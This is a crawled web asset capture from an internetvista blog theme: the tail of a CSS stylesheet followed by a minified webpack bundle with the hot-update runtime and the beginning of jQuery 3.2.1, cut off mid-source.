    .posts_list__item:nth-child(2) {
      margin-top: 0; } }

.post__header, .post__content, .post__footer {
  border: 1px solid #ebebee;
  padding: 15px; }
.post__header {
  border-bottom: 0;
  border-radius: 5px 5px 0 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  padding-bottom: 0; }
  .post__header__title, .post__header__category, .post__header__meta, .post__header__thumb {
    margin: 10px 0;
    margin: 0.75rem 0; }
  .post__header__title, .post__header__category {
    text-align: center;
    text-transform: uppercase; }
  .post__header__meta, .post__header__category {
    font-size: 0.75em; }
  .post__header__title {
    color: #9ec428;
    font-size: 1.25em;
    font-weight: 500;
    line-height: 1.3;
    margin: 0.5em 0;
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2; }
    .post__header__title a, .post__header__title a:visited {
      border: none; }
  .post__header__category {
    font-weight: 600;
    letter-spacing: 2px;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
    .post__header__category, .post__header__category a, .post__header__category a:visited {
      border: none;
      color: #b1afbc; }
  .post__header__thumb {
    margin-top: 0;
    text-align: center; }
    .post__header__thumb a {
      border: none; }
  .post__header__meta {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    line-height: 1;
    margin-bottom: 0; }
    .post__header__meta .posted-on, .post__header__meta .byline {
      max-width: 49%; }
    .post__header__meta a, .post__header__meta a:visited {
      border-color: #636;
      color: #636; }
.post__content, .post__footer {
  border-top: none; }
.post__content:last-child, .post__footer {
  border-radius: 0 0 5px 5px; }
.post__content {
  font-size: 0.9em;
  line-height: 1.5; }
  .post__content__btn {
    margin: 1.5em 0 0; }
    .post__content__btn .btn {
      font-size: 1em;
      font-weight: 600;
      padding: 0.4em 1em;
      text-transform: uppercase; }
  .post__content p {
    line-height: inherit; }
  .post__content:not(:last-child) {
    border-bottom: none; }

#secondary {
  font-size: 0.875em; }
  @media screen and (max-width: 767px) {
    #secondary {
      margin-top: 30px; } }
  #secondary p {
    line-height: 1.3; }

.sidebar__widget {
  margin: 30px 0; }
  .sidebar__widget:first-child {
    margin-top: 0; }
  .sidebar__widget:last-child {
    margin-bottom: 0; }

.banner-subscribe__cta .btn {
  max-width: 100%;
  white-space: inherit; }

@media screen and (max-width: 767px) {
  .site-footer {
    overflow-x: hidden; } }
@media screen and (max-width: 767px) {
  .site-footer__middle {
    border-bottom: 1px solid #ebebee;
    border-top: 1px solid #ebebee;
    margin-bottom: 15px;
    margin-top: 15px;
    padding: 15px 30px !important; } }
@media screen and (max-width: 767px) {
  .site-footer__bottom {
    padding-left: 15px;
    padding-right: 15px; } }
.site-footer__bottom__list ul {
  list-style: none;
  padding-left: 0; }
.site-footer__title {
  color: #545066; }

.sidebar_footer_bottom__widget small {
  display: block; }
  .sidebar_footer_bottom__widget small a, .sidebar_footer_bottom__widget small span {
    display: inline-block; }

.mailchimp_form__intro {
  font-weight: 600; }
.mailchimp_form__section {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
  .mailchimp_form__section__field {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 auto;
        -ms-flex: 1 0 auto;
            flex: 1 0 auto;
    margin: 0; }
    .mailchimp_form__section__field input, .mailchimp_form__section__field select, .mailchimp_form__section__field textarea {
      border: 1px solid #ebebee;
      border-radius: 3px;
      font-size: 1em;
      height: 100%;
      padding: 0.6em 0.8em;
      width: 100%; }
  .mailchimp_form__section__button {
    margin: 0 0 0 0.6em; }
    .mailchimp_form__section__button .btn, .mailchimp_form__section__button .btn:visited {
      background: #636;
      color: #FFF; }
      .mailchimp_form__section__button .btn:hover, .mailchimp_form__section__button .btn:focus, .mailchimp_form__section__button .btn:active, .mailchimp_form__section__button .btn:visited:hover, .mailchimp_form__section__button .btn:visited:focus, .mailchimp_form__section__button .btn:visited:active {
        background: #442244; }

.free_trial {
  background: #9ec428;
  border-radius: 10px;
  color: #FFF;
  font-size: 1.25em;
  padding: 15px;
  text-align: center; }
  .free_trial__btn {
    margin-bottom: 0; }
  .free_trial .btn {
    background: #FFF;
    -webkit-transition: 0.6s all;
    transition: 0.6s all; }
    .free_trial .btn, .free_trial .btn:hover, .free_trial .btn:focus, .free_trial .btn:active {
      border: none;
      color: #9ec428; }
    .free_trial .btn:hover, .free_trial .btn:focus, .free_trial .btn:active {
      box-shadow: none; }

.tag-cloud-link {
  border: 1px solid #636;
  border-radius: 3px;
  color: #636;
  display: inline-block;
  font-size: 1em !important;
  margin: 0.3em 0.3em 0.3em 0;
  padding: 0.3em 0.8em; }

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://blog.internetvista.com/wp-content/themes/internetvista/js/bundle.js?ver=6.9
body_size: 72046
content:
!function(t){function e(t){delete installedChunks[t]}function n(t){var e=document.getElementsByTagName("head")[0],n=document.createElement("script");n.type="text/javascript",n.charset="utf-8",n.src=f.p+""+t+"."+w+".hot-update.js",e.appendChild(n)}function i(){return new Promise(function(t,e){if("undefined"==typeof XMLHttpRequest)return e(new Error("No browser support"));try{var n=new XMLHttpRequest,i=f.p+""+w+".hot-update.json";n.open("GET",i,!0),n.timeout=1e4,n.send(null)}catch(t){return e(t)}n.onreadystatechange=function(){if(4===n.readyState)if(0===n.status)e(new Error("Manifest request to "+i+" timed out."));else if(404===n.status)t();else if(200!==n.status&&304!==n.status)e(new Error("Manifest request to "+i+" failed."));else{try{var o=JSON.parse(n.responseText)}catch(t){return void e(t)}t(o)}}})}function o(t){var e=D[t];if(!e)return f;var n=function(n){return e.hot.active?(D[n]?D[n].parents.indexOf(t)<0&&D[n].parents.push(t):(T=[t],v=n),e.children.indexOf(n)<0&&e.children.push(n)):(console.warn("[HMR] unexpected require("+n+") from disposed module "+t),T=[]),f(n)};for(var i in f)Object.prototype.hasOwnProperty.call(f,i)&&"e"!==i&&Object.defineProperty(n,i,function(t){return{configurable:!0,enumerable:!0,get:function(){return f[t]},set:function(e){f[t]=e}}}(i));return n.e=function(t){function e(){_--,"prepare"===$&&(A[t]||d(t),0===_&&0===S&&u())}return"ready"===$&&r("prepare"),_++,f.e(t).then(e,function(t){throw e(),t})},n}function s(t){var e={_acceptedDependencies:{},_declinedDependencies:{},_selfAccepted:!1,_selfDeclined:!1,_disposeHandlers:[],_main:v!==t,active:!0,accept:function(t,n){if(void 0===t)e._selfAccepted=!0;else if("function"==typeof t)e._selfAccepted=t;else if("object"==typeof t)for(var i=0;i<t.length;i++)e._acceptedDependencies[t[i]]=n||function(){};else e._acceptedDependencies[t]=n||function(){}},decline:function(t){if(void 0===t)e._selfDeclined=!0;else if("object"==typeof t)for(var n=0;n<t.length;n++)e._declinedDependencies[t[n]]=!0;else e._declinedDependencies[t]=!0},dispose:function(t){e._disposeHandlers.push(t)},addDisposeHandler:function(t){e._disposeHandlers.push(t)},removeDisposeHandler:function(t){var n=e._disposeHandlers.indexOf(t);n>=0&&e._disposeHandlers.splice(n,1)},check:l,apply:p,status:function(t){if(!t)return $;k.push(t)},addStatusHandler:function(t){k.push(t)},removeStatusHandler:function(t){var e=k.indexOf(t);e>=0&&k.splice(e,1)},data:x[t]};return v=void 0,e}function r(t){$=t;for(var e=0;e<k.length;e++)k[e].call(null,t)}function a(t){return+t+""===t?+t:t}function l(t){if("idle"!==$)throw new Error("check() is only allowed in idle status");return b=t,r("check"),i().then(function(t){if(!t)return r("idle"),null;E={},A={},P=t.c,y=t.h,r("prepare");var e=new Promise(function(t,e){m={resolve:t,reject:e}});g={};return d(0),"prepare"===$&&0===_&&0===S&&u(),e})}function c(t,e){if(P[t]&&E[t]){E[t]=!1;for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(g[n]=e[n]);0==--S&&0===_&&u()}}function d(t){P[t]?(E[t]=!0,S++,n(t)):A[t]=!0}function u(){r("ready");var t=m;if(m=null,t)if(b)p(b).then(function(e){t.resolve(e)},function(e){t.reject(e)});else{var e=[];for(var n in g)Object.prototype.hasOwnProperty.call(g,n)&&e.push(a(n));t.resolve(e)}}function p(n){function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];t.indexOf(i)<0&&t.push(i)}}if("ready"!==$)throw new Error("apply() is only allowed in ready status");n=n||{};var o,s,l,c,d,u={},p=[],h={},v=function(){console.warn("[HMR] unexpected require("+b.moduleId+") to disposed module")};for(var m in g)if(Object.prototype.hasOwnProperty.call(g,m)){d=a(m);var b;b=g[m]?function(t){for(var e=[t],n={},o=e.slice().map(function(t){return{chain:[t],id:t}});o.length>0;){var s=o.pop(),r=s.id,a=s.chain;if((c=D[r])&&!c.hot._selfAccepted){if(c.hot._selfDeclined)return{type:"self-declined",chain:a,moduleId:r};if(c.hot._main)return{type:"unaccepted",chain:a,moduleId:r};for(var l=0;l<c.parents.length;l++){var d=c.parents[l],u=D[d];if(u){if(u.hot._declinedDependencies[r])return{type:"declined",chain:a.concat([d]),moduleId:r,parentId:d};e.indexOf(d)>=0||(u.hot._acceptedDependencies[r]?(n[d]||(n[d]=[]),i(n[d],[r])):(delete n[d],e.push(d),o.push({chain:a.concat([d]),id:d})))}}}}return{type:"accepted",moduleId:t,outdatedModules:e,outdatedDependencies:n}}(d):{type:"disposed",moduleId:m};var C=!1,k=!1,S=!1,_="";switch(b.chain&&(_="\nUpdate propagation: "+b.chain.join(" -> ")),b.type){case"self-declined":n.onDeclined&&n.onDeclined(b),n.ignoreDeclined||(C=new Error("Aborted because of self decline: "+b.moduleId+_));break;case"declined":n.onDeclined&&n.onDeclined(b),n.ignoreDeclined||(C=new Error("Aborted because of declined dependency: "+b.moduleId+" in "+b.parentId+_));break;case"unaccepted":n.onUnaccepted&&n.onUnaccepted(b),n.ignoreUnaccepted||(C=new Error("Aborted because "+d+" is not accepted"+_));break;case"accepted":n.onAccepted&&n.onAccepted(b),k=!0;break;case"disposed":n.onDisposed&&n.onDisposed(b),S=!0;break;default:throw new Error("Unexception type "+b.type)}if(C)return r("abort"),Promise.reject(C);if(k){h[d]=g[d],i(p,b.outdatedModules);for(d in b.outdatedDependencies)Object.prototype.hasOwnProperty.call(b.outdatedDependencies,d)&&(u[d]||(u[d]=[]),i(u[d],b.outdatedDependencies[d]))}S&&(i(p,[b.moduleId]),h[d]=v)}var A=[];for(s=0;s<p.length;s++)d=p[s],D[d]&&D[d].hot._selfAccepted&&A.push({module:d,errorHandler:D[d].hot._selfAccepted});r("dispose"),Object.keys(P).forEach(function(t){!1===P[t]&&e(t)});for(var E,N=p.slice();N.length>0;)if(d=N.pop(),c=D[d]){var O={},I=c.hot._disposeHandlers;for(l=0;l<I.length;l++)(o=I[l])(O);for(x[d]=O,c.hot.active=!1,delete D[d],l=0;l<c.children.length;l++){var j=D[c.children[l]];j&&((E=j.parents.indexOf(d))>=0&&j.parents.splice(E,1))}}var M,L;for(d in u)if(Object.prototype.hasOwnProperty.call(u,d)&&(c=D[d]))for(L=u[d],l=0;l<L.length;l++)M=L[l],(E=c.children.indexOf(M))>=0&&c.children.splice(E,1);r("apply"),w=y;for(d in h)Object.prototype.hasOwnProperty.call(h,d)&&(t[d]=h[d]);var H=null;for(d in u)if(Object.prototype.hasOwnProperty.call(u,d)){c=D[d],L=u[d];var F=[];for(s=0;s<L.length;s++)M=L[s],o=c.hot._acceptedDependencies[M],F.indexOf(o)>=0||F.push(o);for(s=0;s<F.length;s++){o=F[s];try{o(L)}catch(t){n.onErrored&&n.onErrored({type:"accept-errored",moduleId:d,dependencyId:L[s],error:t}),n.ignoreErrored||H||(H=t)}}}for(s=0;s<A.length;s++){var R=A[s];d=R.module,T=[d];try{f(d)}catch(t){if("function"==typeof R.errorHandler)try{R.errorHandler(t)}catch(e){n.onErrored&&n.onErrored({type:"self-accept-error-handler-errored",moduleId:d,error:e,orginalError:t}),n.ignoreErrored||H||(H=e),H||(H=t)}else n.onErrored&&n.onErrored({type:"self-accept-errored",moduleId:d,error:t}),n.ignoreErrored||H||(H=t)}}return H?(r("fail"),Promise.reject(H)):(r("idle"),Promise.resolve(p))}function f(e){if(D[e])return D[e].exports;var n=D[e]={i:e,l:!1,exports:{},hot:s(e),parents:(C=T,T=[],C),children:[]};return t[e].call(n.exports,n,n.exports,o(e)),n.l=!0,n.exports}var h=this.webpackHotUpdate;this.webpackHotUpdate=function(t,e){c(t,e),h&&h(t,e)};var v,m,g,y,b=!0,w="1e6a8072346bc25e10b6",x={},T=[],C=[],k=[],$="idle",S=0,_=0,A={},E={},P={},D={};f.m=t,f.c=D,f.i=function(t){return t},f.d=function(t,e,n){f.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:n})},f.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return f.d(e,"a",e),e},f.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},f.p="/",f.h=function(){return w},o(45)(f.s=45)}([function(t,e,n){var i,o;/*!
 * jQuery JavaScript Library v3.2.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2017-03-20T18:59Z
 */
!function(e,n){"use strict";"object"==typeof t&&"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,function(n,s){"use strict";function r(t,e){e=e||rt;var n=e.createElement("script");n.text=t,e.head.appendChild(n).parentNode.removeChild(n)}function a(t){var e=!!t&&"length"in t&&t.length,n=yt.type(t);return"function"!==n&&!yt.isWindow(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function l(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}function c(t,e,n){return yt.isFunction(e)?yt.grep(t,function(t,i){return!!e.call(t,i,t)!==n}):e.nodeType?yt.grep(t,function(t){return t===e!==n}):"string"!=typeof e?yt.grep(t,function(t){return ut.call(e,t)>-1!==n}):$t.test(e)?yt.filter(e,t,n):(e=yt.filter(e,t),yt.grep(t,function(t){return ut.call(e,t)>-1!==n&&1===t.nodeType}))}function d(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function u(t){var e={};return yt.each(t.match(Pt)||[],function(t,n){e[n]=!0}),e}function p(t){return t}function f(t){throw t}function h(t,e,n,i){var o;try{t&&yt.isFunction(o=t.promise)?o.call(t).done(e).fail(n):t&&yt.isFunction(o=t.then)?o.call(t,e,n):e.apply(void 0,[t].slice(i))}catch(t){n.apply(void 0,[t])}}function v(){rt.removeEventListener("DOMContentLoaded",v),n.removeEventListener("load",v),yt.ready()}function m(){this.expando=yt.expando+m.uid++}function g(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:Lt.test(t)?JSON.parse(t):t)}function y(t,e,n){var i;if(void 0===n&&1===t.nodeType)if(i="data-"+e.replace(Ht,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(i))){try{n=g(n)}catch(t){}Mt.set(t,e,n)}else n=void 0;return n}function b(t,e,n,i){var o,s=1,r=20,a=i?function(){return i.cur()}:function(){return yt.css(t,e,"")},l=a(),c=n&&n[3]||(yt.cssNumber[e]?"":"px"),d=(yt.cssNumber[e]||"px"!==c&&+l)&&Rt.exec(yt.css(t,e));if(d&&d[3]!==c){c=c||d[3],n=n||[],d=+l||1;do{s=s||".5",d/=s,yt.style(t,e,d+c)}while(s!==(s=a()/l)&&1!==s&&--r)}return n&&(d=+d||+l||0,o=n[1]?d+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=d,i.end=o)),o}function w(t){var e,n=t.ownerDocument,i=t.nodeName,o=Wt[i];return o||(e=n.body.appendChild(n.createElement(i)),o=yt.css(e,"display"),e.parentNode.removeChild(e),"none"===o&&(o="block"),Wt[i]=o,o)}function x(t,e){for(var n,i,o=[],s=0,r=t.length;s<r;s++)i=t[s],i.style&&(n=i.style.display,e?("none"===n&&(o[s]=jt.get(i,"display")||null,o[s]||(i.style.display="")),""===i.style.display&&zt(i)&&(o[s]=w(i))):"none"!==n&&(o[s]="none",jt.set(i,"display",n)));for(s=0;s<r;s++)null!=o[s]&&(t[s].style.display=o[s]);return t}function T(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&l(t,e)?yt.merge([t],n):n}function C(t,e){for(var n=0,i=t.length;n<i;n++)jt.set(t[n],"globalEval",!e||jt.get(e[n],"globalEval"))}function k(t,e,n,i,o){for(var s,r,a,l,c,d,u=e.createDocumentFragment(),p=[],f=0,h=t.length;f<h;f++)if((s=t[f])||0===s)if("object"===yt.type(s))yt.merge(p,s.nodeType?[s]:s);else if(Gt.test(s)){for(r=r||u.appendChild(e.createElement("div")),a=(Vt.exec(s)||["",""])[1].toLowerCase(),l=Yt[a]||Yt._default,r.innerHTML=l[1]+yt.htmlPrefilter(s)+l[2],d=l[0];d--;)r=r.lastChild;yt.merge(p,r.childNodes),r=u.firstChild,r.textContent=""}else p.push(e.createTextNode(s));for(u.textContent="",f=0;s=p[f++];)if(i&&yt.inArray(s,i)>-1)o&&o.push(s);else if(c=yt.contains(s.ownerDocument,s),r=T(u.appendChild(s),"script"),c&&C(r),n)for(d=0;s=r[d++];)Xt.test(s.type||"")&&n.push(s);return u}function $(){return!0}function S(){return!1}function _(){try{return rt.activeElement}catch(t){}}function A(t,e,n,i,o,s){var r,a;if("object"==typeof e){"string"!=typeof n&&(i=i||n,n=void 0);for(a in e)A(t,a,n,i,e[a],s);return t}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=S;else if(!o)return t;return 1===s&&(r=o,o=function(t){return yt().off(t),r.apply(this,arguments)},o.guid=r.guid||(r.guid=yt.guid++)),t.each(function(){yt.event.add(this,e,o,i,n)})}function E(t,e){return l(t,"table")&&l(11!==e.nodeType?e:e.firstChild,"tr")?yt(">tbody",t)[0]||t:t}function P(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function D(t){var e=ne.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}function N(t,e){var n,i,o,s,r,a,l,c;if(1===e.nodeType){if(jt.hasData(t)&&(s=jt.access(t),r=jt.set(e,s),c=s.events)){delete r.handle,r.events={};for(o in c)for(n=0,i=c[o].length;n<i;n++)yt.event.add(e,o,c[o][n])}Mt.hasData(t)&&(a=Mt.access(t),l=yt.extend({},a),Mt.set(e,l))}}function O(t,e){var n=e.nodeName.toLowerCase();"input"===n&&Bt.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function I(t,e,n,i){e=ct.apply([],e);var o,s,a,l,c,d,u=0,p=t.length,f=p-1,h=e[0],v=yt.isFunction(h);if(v||p>1&&"string"==typeof h&&!gt.checkClone&&ee.test(h))return t.each(function(o){var s=t.eq(o);v&&(e[0]=h.call(this,o,s.html())),I(s,e,n,i)});if(p&&(o=k(e,t[0].ownerDocument,!1,t,i),s=o.firstChild,1===o.childNodes.length&&(o=s),s||i)){for(a=yt.map(T(o,"script"),P),l=a.length;u<p;u++)c=o,u!==f&&(c=yt.clone(c,!0,!0),l&&yt.merge(a,T(c,"script"))),n.call(t[u],c,u);if(l)for(d=a[a.length-1].ownerDocument,yt.map(a,D),u=0;u<l;u++)c=a[u],Xt.test(c.type||"")&&!jt.access(c,"globalEval")&&yt.contains(d,c)&&(c.src?yt._evalUrl&&yt._evalUrl(c.src):r(c.textContent.replace(ie,""),d))}return t}function j(t,e,n){for(var i,o=e?yt.filter(e,t):t,s=0;null!=(i=o[s]);s++)n||1!==i.nodeType||yt.cleanData(T(i)),i.parentNode&&(n&&yt.contains(i.ownerDocument,i)&&C(T(i,"script")),i.parentNode.removeChild(i));return t}function M(t,e,n){var i,o,s,r,a=t.style;return n=n||re(t),n&&(r=n.getPropertyValue(e)||n[e],""!==r||yt.contains(t.ownerDocument,t)||(r=yt.style(t,e)),!gt.pixelMarginRight()&&se.test(r)&&oe.test(e)&&(i=a.width,o=a.minWidth,s=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=n.width,a.width=i,a.minWidth=o,a.maxWidth=s)),void 0!==r?r+"":r}function L(t,e){return{get:function(){return t()?void delete this.get:(this.get=e).apply(this,arguments)}}}function H(t){if(t in pe)return t;for(var e=t[0].toUpperCase()+t.slice(1),n=ue.length;n--;)if((t=ue[n]+e)in pe)return t}function F(t){var e=yt.cssProps[t];return e||(e=yt.cssProps[t]=H(t)||t),e}function R(t,e,n){var i=Rt.exec(e);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):e}function q(t,e,n,i,o){var s,r=0;for(s=n===(i?"border":"content")?4:"width"===e?1:0;s<4;s+=2)"margin"===n&&(r+=yt.css(t,n+qt[s],!0,o)),i?("content"===n&&(r-=yt.css(t,"padding"+qt[s],!0,o)),"margin"!==n&&(r-=yt.css(t,"border"+qt[s]+"Width",!0,o))):(r+=yt.css(t,"padding"+qt[s],!0,o),"padding"!==n&&(r+=yt.css(t,"border"+qt[s]+"Width",!0,o)));return r}function z(t,e,n){var i,o=re(t),s=M(t,e,o),r="border-box"===yt.css(t,"boxSizing",!1,o);return se.test(s)?s:(i=r&&(gt.boxSizingReliable()||s===t.style[e]),"auto"===s&&(s=t["offset"+e[0].toUpperCase()+e.slice(1)]),(s=parseFloat(s)||0)+q(t,e,n||(r?"border":"content"),i,o)+"px")}function U(t,e,n,i,o){return new U.prototype.init(t,e,n,i,o)}function W(){he&&(!1===rt.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(W):n.setTimeout(W,yt.fx.interval),yt.fx.tick())}function B(){return n.setTimeout(function(){fe=void 0}),fe=yt.now()}function V(t,e){var n,i=0,o={height:t};for(e=e?1:0;i<4;i+=2-e)n=qt[i],o["margin"+n]=o["padding"+n]=t;return e&&(o.opacity=o.width=t),o}function X(t,e,n){for(var i,o=(J.tweeners[e]||[]).concat(J.tweeners["*"]),s=0,r=o.length;s<r;s++)if(i=o[s].call(n,e,t))return i}function Y(t,e,n){var i,o,s,r,a,l,c,d,u="width"in e||"height"in e,p=this,f={},h=t.style,v=t.nodeType&&zt(t),m=jt.get(t,"fxshow");n.queue||(r=yt._queueHooks(t,"fx"),null==r.unqueued&&(r.unqueued=0,a=r.empty.fire,r.empty.fire=function(){r.unqueued||a()}),r.unqueued++,p.always(function(){p.always(function(){r.unqueued--,yt.queue(t,"fx").length||r.empty.fire()})}));for(i in e)if(o=e[i],ve.test(o)){if(delete e[i],s=s||"toggle"===o,o===(v?"hide":"show")){if("show"!==o||!m||void 0===m[i])continue;v=!0}f[i]=m&&m[i]||yt.style(t,i)}if((l=!yt.isEmptyObject(e))||!yt.isEmptyObject(f)){u&&1===t.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],c=m&&m.display,null==c&&(c=jt.get(t,"display")),d=yt.css(t,"display"),"none"===d&&(c?d=c:(x([t],!0),c=t.style.display||c,d=yt.css(t,"display"),x([t]))),("inline"===d||"inline-block"===d&&null!=c)&&"none"===yt.css(t,"float")&&(l||(p.done(function(){h.display=c}),null==c&&(d=h.display,c="none"===d?"":d)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),l=!1;for(i in f)l||(m?"hidden"in m&&(v=m.hidden):m=jt.access(t,"fxshow",{display:c}),s&&(m.hidden=!v),v&&x([t],!0),p.done(function(){v||x([t]),jt.remove(t,"fxshow");for(i in f)yt.style(t,i,f[i])})),l=X(v?m[i]:0,i,p),i in m||(m[i]=l.start,v&&(l.end=l.start,l.start=0))}}function G(t,e){var n,i,o,s,r;for(n in t)if(i=yt.camelCase(n),o=e[i],s=t[n],Array.isArray(s)&&(o=s[1],s=t[n]=s[0]),n!==i&&(t[i]=s,delete t[n]),(r=yt.cssHooks[i])&&"expand"in r){s=r.expand(s),delete t[i];for(n in s)n in t||(t[n]=s[n],e[n]=o)}else e[i]=o}function J(t,e,n){var i,o,s=0,r=J.prefilters.length,a=yt.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var e=fe||B(),n=Math.max(0,c.startTime+c.duration-e),i=n/c.duration||0,s=1-i,r=0,l=c.tweens.length;r<l;r++)c.tweens[r].run(s);return a.notifyWith(t,[c,s,n]),s<1&&l?n:(l||a.notifyWith(t,[c,1,0]),a.resolveWith(t,[c]),!1)},c=a.promise({elem:t,props:yt.extend({},e),opts:yt.extend(!0,{specialEasing:{},easing:yt.easing._default},n),originalProperties:e,originalOptions:n,startTime:fe||B(),duration:n.duration,tweens:[],createTween:function(e,n){var i=yt.Tween(t,c.opts,e,n,c.opts.specialEasing[e]||c.opts.easing);return c.tweens.push(i),i},stop:function(e){var n=0,i=e?c.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)c.tweens[n].run(1);return e?(a.notifyWith(t,[c,1,0]),a.resolveWith(t,[c,e])):a.rejectWith(t,[c,e]),this}}),d=c.props;for(G(d,c.opts.specialEasing);s<r;s++)if(i=J.prefilters[s].call(c,t,d,c.opts))return yt.isFunction(i.stop)&&(yt._queueHooks(c.elem,c.opts.queue).stop=yt.proxy(i.stop,i)),i;return yt.map(d,X,c),yt.isFunction(c.opts.start)&&c.opts.start.call(t,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),yt.fx.timer(yt.extend(l,{elem:t,anim:c,queue:c.opts.queue})),c}function Q(t){return(t.match(Pt)||[]).join(" ")}function K(t){return t.getAttribute&&t.getAttribute("class")||""}function Z(t,e,n,i){var o;if(Array.isArray(e))yt.each(e,function(e,o){n||$e.test(t)?i(t,o):Z(t+"["+("object"==typeof o&&null!=o?e:"")+"]",o,n,i)});else if(n||"object"!==yt.type(e))i(t,e);else for(o in e)Z(t+"["+o+"]",e[o],n,i)}function tt(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var i,o=0,s=e.toLowerCase().match(Pt)||[];if(yt.isFunction(n))for(;i=s[o++];)"+"===i[0]?(i=i.slice(1)||"*",(t[i]=t[i]||[]).unshift(n)):(t[i]=t[i]||[]).push(n)}}function et(t,e,n,i){function o(a){var l;return s[a]=!0,yt.each(t[a]||[],function(t,a){var c=a(e,n,i);return"string"!=typeof c||r||s[c]?r?!(l=c):void 0:(e.dataTypes.unshift(c),o(c),!1)}),l}var s={},r=t===Ne;return o(e.dataTypes[0])||!s["*"]&&o("*")}function nt(t,e){var n,i,o=yt.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((o[n]?t:i||(i={}))[n]=e[n]);return i&&yt.extend(!0,t,i),t}function it(t,e,n){for(var i,o,s,r,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=t.mimeType||e.getResponseHeader("Content-Type"));if(i)for(o in a)if(a[o]&&a[o].test(i)){l.unshift(o);break}if(l[0]in n)s=l[0];else{for(o in n){if(!l[0]||t.converters[o+" "+l[0]]){s=o;break}r||(r=o)}s=s||r}if(s)return s!==l[0]&&l.unshift(s),n[s]}function ot(t,e,n,i){var o,s,r,a,l,c={},d=t.dataTypes.slice();if(d[1])for(r in t.converters)c[r.toLowerCase()]=t.converters[r];for(s=d.shift();s;)if(t.responseFields[s]&&(n[t.responseFields[s]]=e),!l&&i&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=s,s=d.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(r=c[l+" "+s]||c["* "+s]))for(o in c)if(a=o.split(" "),a[1]===s&&(r=c[l+" "+a[0]]||c["* "+a[0]])){!0===r?r=c[o]:!0!==c[o]&&(s=a[0],d.unshift(a[1]));break}if(!0!==r)if(r&&t.throws)e=r(e);else try{e=r(e)}catch(t){return{state:"parsererror",error:r?t:"No conversion from "+l+" to "+s}}}return{state:"success",data:e}}var st=[],rt=n.document,at=Object.getPrototypeOf,lt=st.slice,ct=st.concat,dt=st.push,ut=st.indexOf,pt={},ft=pt.toString,ht=pt.hasOwnProperty,vt=ht.toString,mt=vt.call(Object),gt={},yt=function(t,e){return new yt.fn.init(t,e)},bt=function(t,e){return e.toUpperCase()};yt.fn=yt.prototype={jquery:"3.2.1",constructor:yt,length:0,toArray:function(){return lt.call(this)},get:function(t){return null==t?lt.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=yt.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return yt.each(this,t)},map:function(t){return this.pushStack(yt.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(lt.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return 